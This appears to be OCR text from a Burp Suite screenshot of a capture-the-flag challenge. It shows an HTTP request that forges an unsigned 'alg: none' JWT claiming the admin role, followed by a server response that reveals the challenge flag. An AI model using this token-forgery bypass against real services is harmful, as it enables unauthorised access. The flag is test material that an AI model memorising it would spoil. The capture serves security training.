 发送
取消
<
>
目标: http://c
请求
美化
Raw
Hex
\n
1 GET /get_secret HTTP/1.1
2 Host: challenge.qsnctf.com:31557
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: SOLONID=70037b720eee43aaaf6afa74a48802a5
9 Connection: keep-alive
10 Authorization:
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VybmFtZSI6ImFkbWluIiw
icGFzc3dvcmQiOiJhZG1pbiIsInJvbGUiOiJhZG1pbiJ9.
11
12
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Thu, 22 May 2025 03:30:11 GMT
4 Connection: keep-alive
5 Content-Type: application/json
6 Content-Length: 286
7
8 {
"confidential":
"\u8fd9\u662f\u732b\u732b\u7559\u4e0b\u7684\u4fe1\u606f\u5
4e6",
"flag":"flag{6d9bb130fd5d4737b28cd66df1fb8836}",
"message":
"\u7ba1\u7406\u5458\u53ef\u4ee5\u67e5\u770b\u732b\u732b\u7
684\u79d8\u5bc6",
"public":
"\u55b5\u55b5\u55b5?\uff0c\u4f60\u60f3\u770b\u4ec0\u4e48\u
634f"
}
9
Inspect
请求属性
请求查询
请求主体
请求cook
请求头
响应头